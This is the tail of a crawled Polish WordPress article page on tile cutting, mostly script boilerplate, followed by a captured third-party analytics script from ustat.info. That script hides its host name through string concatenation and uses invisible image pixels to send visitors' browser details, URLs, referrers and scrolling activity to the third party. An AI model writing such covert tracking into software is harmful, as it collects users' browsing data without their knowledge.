					url  : "https://domnanowo.pl/wp-admin/admin-ajax.php",
					data : "postviews_id=7085&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://domnanowo.pl/wp-content/cache/min/1/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=1768459741" id="tie-js-ilightbox-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://domnanowo.pl/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.6.4" id="tie-js-sliders-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://domnanowo.pl/wp-content/cache/min/1/wp-content/themes/jannah/assets/js/shortcodes.js?ver=1768459741" id="tie-js-shortcodes-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://domnanowo.pl/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.6.4" id="tie-js-desktop-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://domnanowo.pl/wp-content/themes/jannah/assets/js/single.min.js?ver=7.6.4" id="tie-js-single-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://domnanowo.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="gt_widget_script_13139905-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['13139905'] = {"default_language":"pl","languages":["en","pl"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","wrapper_selector":"#gt-wrapper-13139905","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_13139905-js-before
/* ]]> */
</script><script type="rocketlazyloadscript" data-rocket-src="https://domnanowo.pl/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/dom-mieszkanie/remont/ciecie-plytek-zlecic-czy-robic-to-samodzielnie" data-gt-orig-domain="domnanowo.pl" data-gt-widget-id="13139905" defer></script><script type="rocketlazyloadscript">
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://domnanowo.pl/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=["\/wp-content\/uploads\/2019\/10\/logo-1.png","wp-post-image"];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/domnanowo.pl\/wp-admin\/admin-ajax.php","nonce":"0097cf5af3","url":"https:\/\/domnanowo.pl\/dom-mieszkanie\/remont\/ciecie-plytek-zlecic-czy-robic-to-samodzielnie","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://domnanowo.pl/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bc63c36a85f04a47bb9d54d7d618e197","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768870341 -->

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/485693174.09hsnyeq16zkkn82jmex0faXtnnyty
body_size: 7014
content:
if(top.window.X024437bb5b6094ab776d858ffea1412c==undefined) {top.window.X024437bb5b6094ab776d858ffea1412c=1;X485693174={a:function(){I485693174="09hsnyeq16zkkn82jmex0faXtnnyty";coo_n="us"+("t"+"at_")+I485693174+"=";coo_s=document.cookie.split(";");coo_uu_485693174=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_485693174=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I485693174+'_'+coo_uu_485693174+'?sess=36213718486817&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X485693174.w_act=1;X485693174.w_act_single=0;});this.aE(top.window,"blur",function(){X485693174.w_act_single=1;X485693174.lifelimit=(new Date().getTime())+3*60*1000;X485693174.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X485693174.aE(d,"mousemove",X485693174.rIT);X485693174.aE(d,"click",X485693174.rIT);X485693174.aE(w,"scroll",X485693174.rIT);X485693174.aE(d,"keyup",X485693174.rIT);X485693174.aE(d,"touchstart",X485693174.rIT);X485693174.aE(d,"touchmove",X485693174.rIT);X485693174.rIT();});this.ping=function(){if(X485693174.stopped!=0) return false;t=(new Date().getTime());if(X485693174.w_act==1 || X485693174.w_act_single==1) {X485693174.im('/livestat/09hsnyeq16zkkn82jmex0faXtnnyty/36213718486817?p='+X485693174.pos_progress+'&t='+t+X485693174.e_info);if(X485693174.e_info!="") X485693174.e_info="";if(X485693174.w_act_single==1) {X485693174.w_act=0;X485693174.w_act_single=0;}} else {if(t>X485693174.lifelimit) X485693174.imX();}if(t>X485693174.t_dur) X485693174.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X485693174.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X485693174;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X485693174.scrl);X.rE(top.window,"resize",X485693174.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["d3lrb25hbmllJTIwcCVDNSU4Mnl0ZWslMjAlQzUlODJhemllbmtvd3ljaA==","bHViJTIwa3VjaGVubnljaCUyMG1vJUM1JUJDZQ==","d3lkYXdhJUM0JTg3JTIwc2klQzQlOTklMjB0cnVkbnlt"];this.string_end = ["bWllanNjdSUyMGklMjBjYSVDNSU4Mmtvd2ljaWU=","YWJ5JTIwYnklQzUlODIlMjBuYQ==","cG9rb2p1JTIwaSUyMGNoY2Vzeg=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X485693174.rsz();X485693174.scrl();},4500);this.aE(top.window,"resize",function(){if(X485693174.timer_resize!=false) clearTimeout(X485693174.timer_resize);X485693174.timer_resize=setTimeout(X485693174.rsz, 200);});this.aE(top.window,"scroll",function(){if(X485693174.timer_scroll!=false) clearTimeout(X485693174.timer_scroll);X485693174.timer_scroll=setTimeout(X485693174.scrl, 200);});}}setTimeout(X485693174.ping, 250);this.intv=setInterval(X485693174.ping, 5000);},rIT:function(){if(X485693174.intv==false) return false;clearTimeout(X485693174.idleTimer);X485693174.idleTimer=setTimeout(function(){ X485693174.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im485693174=document.createElement("img");im485693174.style.cssText='position:absolute !important; visibility:hidden !important;';im485693174.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im485693174.onload = function(){ if(im485693174.parentNode!=undefined) im485693174.parentNode.removeChild(im485693174); };im485693174.onerror = function(){ if(im485693174.parentNode!=undefined) im485693174.parentNode.removeChild(im485693174); X485693174.imX(); };document.body.appendChild(im485693174);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X485693174.a();}